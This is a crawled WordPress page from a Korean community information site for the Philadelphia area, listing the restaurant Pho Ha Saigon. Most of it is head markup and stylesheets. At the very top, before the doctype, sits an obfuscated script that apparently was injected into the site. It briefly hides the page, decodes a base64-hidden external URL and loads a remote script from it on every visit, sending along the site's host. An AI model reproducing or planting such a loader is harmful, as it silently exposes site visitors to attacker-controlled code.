

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/1494-2/
body_size: 30906
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>pho ha saigon | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/1494-2/" />
<meta property="og:url" content="https://philain.com/1494-2/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="pho ha saigon필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="pho ha saigon필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="pho ha saigon필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="Located in and around Philadelphia. Our patrons come from far and wide to taste our delicious dishes. We welcome you and your family to taste what Vietnam has to offer.  PHO HA SAIGON TEMPLE UNIVERSIT" />
<meta property="description" content="Located in and around Philadelphia. Our patrons come from far and wide to taste our delicious dishes. We welcome you and your family to taste what Vietnam has to offer.  PHO HA SAIGON TEMPLE UNIVERSIT" />
<meta name="description" content="Located in and around Philadelphia. Our patrons come from far and wide to taste our delicious dishes. We welcome you and your family to taste what Vietnam has to offer.  PHO HA SAIGON TEMPLE UNIVERSIT" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Located in and around Philadelphia. Our patrons come from far and wide to taste our delicious dishes. We welcome you and your family to taste what Vietnam has to offer.  PHO HA SAIGON TEMPLE UNIVERSIT" />
<meta property="og:image" content="https://philain.com/wp-content/uploads/2018/01/PhoHaExterior_LR.jpg" />
<meta name="twitter:image" content="https://philain.com/wp-content/uploads/2018/01/PhoHaExterior_LR.jpg" />
<meta property="article:published_time" content="2018-01-30T02:24:26-05:00" />
<meta property="article:modified_time" content="2018-01-31T20:09:16-05:00" />
<meta property="og:updated_time" content="2018-01-31T20:09:16-05:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F1494-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F1494-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://philain.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
